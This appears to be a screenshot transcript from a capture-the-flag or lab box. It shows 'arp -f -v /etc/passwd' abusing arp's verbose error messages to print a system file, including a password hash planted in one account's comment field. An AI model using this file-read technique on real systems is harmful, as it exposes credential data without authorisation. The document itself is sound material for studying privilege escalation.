 # arp -f -v /etc/passwd
>> root:x:0:0:root:/root:/bin/bash
arp: format error on line 1 of etherfile /etc/passwd !
>> daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
arp: format error on line 2 of etherfile /etc/passwd !
>> bin:x:2:2:bin:/bin:/usr/sbin/nologin
arp: format error on line 3 of etherfile /etc/passwd !
>> sys:x:3:3:sys:/dev:/usr/sbin/nologin
arp: format error on line 4 of etherfile /etc/passwd !
>> sync:x:4:65534:sync:/bin:/bin/sync
arp: format error on line 5 of etherfile /etc/passwd !
>> games:x:5:60:games:/usr/games:/usr/sbin/nologin
arp: format error on line 6 of etherfile /etc/passwd !
>> man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
arp: format error on line 7 of etherfile /etc/passwd !
>> lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
arp: format error on line 8 of etherfile /etc/passwd !
>> mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
arp: format error on line 9 of etherfile /etc/passwd !
>> news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
arp: format error on line 10 of etherfile /etc/passwd !
>> uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
arp: format error on line 11 of etherfile /etc/passwd !
>> proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
arp: format error on line 12 of etherfile /etc/passwd !
>> www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
arp: format error on line 13 of etherfile /etc/passwd !
>> backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
arp: format error on line 14 of etherfile /etc/passwd !
>> list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
List: Unknown host
arp: cannot set entry on line 15 of etherfile /etc/passwd !
>> irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
arp: format error on line 16 of etherfile /etc/passwd !
>> gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
Bug-Reporting: Unknown host
arp: cannot set entry on line 17 of etherfile /etc/passwd !
>> nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
arp: format error on line 18 of etherfile /etc/passwd !
>> _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
arp: format error on line 19 of etherfile /etc/passwd !
>> pwn:x:1000:1000::/home/pwn:/bin/sh
arp: format error on line 20 of etherfile /etc/passwd !
>> notroot:x:1001:1001:$6$fo8yOz7DRR5L1SRh$YZLuVp/b5HenVCiEomZWlprNFNpVKX0WyNvm0/OvkDhLp6azFaVbC.Ucct55DK4mmy4tAUZuGlkDJqjx7IyQc.:/home/notroot:/bin/sh
arp: format error on line 21 of etherfile /etc/passwd !
#